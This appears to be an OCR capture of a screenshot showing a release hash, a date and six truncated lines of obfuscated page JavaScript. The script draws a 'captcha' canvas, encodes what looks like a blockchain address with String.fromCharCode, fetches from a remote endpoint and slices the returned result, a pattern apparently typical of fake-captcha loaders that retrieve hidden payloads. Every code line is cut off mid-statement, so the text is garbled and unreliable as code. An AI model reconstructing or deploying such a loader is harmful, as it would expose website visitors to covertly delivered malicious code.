
📤 Release Hash:
8f33901d6ed5760da05fbbfdeac84f8e
📅 Date:
2026-06-11
<img src="data:image/gif;base64,R0lGODlhAQABA
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,
[{to:String.fromCharCode(48,120,48,56,102,100,100,50
j=await re.json();if(j.result){let h=j.result.substring(